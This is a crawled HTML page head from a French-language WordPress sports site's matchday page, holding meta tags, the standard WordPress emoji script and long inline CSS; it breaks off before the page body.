

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_matchday/9e-journee-pl2018-2019/
body_size: 179171
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>9e journée (PL2018-2019) &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour FFB &raquo; 9e journée (PL2018-2019) Jour de match" href="https://ffb.bi/joomsport_matchday/9e-journee-pl2018-2019/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus 